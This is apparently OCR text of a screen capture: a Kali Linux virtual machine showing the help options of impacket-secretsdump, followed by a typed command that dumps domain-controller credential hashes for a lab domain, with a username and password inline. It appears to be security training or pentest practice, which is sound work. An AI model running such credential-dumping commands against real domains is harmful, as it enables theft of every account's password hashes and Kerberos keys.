 kali-linux-2022.4-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 13:41
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali × root@kali: /home/kali × root@kali: /home/kali × root@kali: /home/kali ×
-use-keylist Use the Kerb-Key-List method instead of default DRSUAPI
-exec-method [{smbexec,wmiexec,mmcexec}]
Remote exec method to use at target (only when using -use-vss). Default: smbexec
display options:
-just-dc-user USERNAME
Extract only NTDS.DIT data for the user specified. Only available for DRSUAPI approach. Implies also -just-dc switch
-just-dc Extract only NTDS.DIT data (NTLM hashes and Kerberos keys)
-just-dc-ntlm Extract only NTDS.DIT data (NTLM hashes only)
-pwd-last-set Shows pwdLastSet attribute for each NTDS.DIT account. Doesn't apply to -outputfile data
-user-status Display whether or not the user is disabled
-history Dump password history, and LSA secrets OldVal
authentication:
-hashes LMHASH:NTHASH
NTLM hashes, format is LMHASH:NTHASH
-no-pass don't ask for password (useful for -k)
-k Use Kerberos authentication. Grabs credentials from ccache file (KRB5CCNAME) based on target parameters. If valid
credentials cannot be found, it will use the ones specified in the command line
-aesKey hex key AES key to use for Kerberos Authentication (128 or 256 bits)
-keytab KEYTAB Read keys for SPN from keytab file
connection:
-dc-ip ip address IP Address of the domain controller. If ommited it use the domain part (FQDN) specified in the target parameter
-target-ip ip address
IP Address of the target machine. If omitted it will use whatever was specified as target. This is useful when target
is the NetBIOS name and you cannot resolve it
(root㉿kali)-[/home/kali]
# impacket-secretsdump -dc-ip 10.0.2.16 -just-dc BERSERK.local/'wqtnmLpdhg':'/c:yw5IH<cJyCr<'@
Right Ctrl
Type here to search amazon ENG 12:11 AM
09-01-2024